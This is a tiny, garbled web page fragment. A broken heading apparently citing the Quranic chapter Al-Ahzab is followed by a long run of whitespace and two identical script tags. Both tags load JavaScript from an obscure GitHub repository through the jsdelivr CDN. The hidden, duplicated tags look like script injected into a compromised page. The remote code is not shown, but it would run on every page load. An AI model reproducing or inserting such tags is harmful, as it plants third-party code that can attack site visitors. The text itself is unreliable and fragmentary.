 ( - Al-Ahzb-426)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  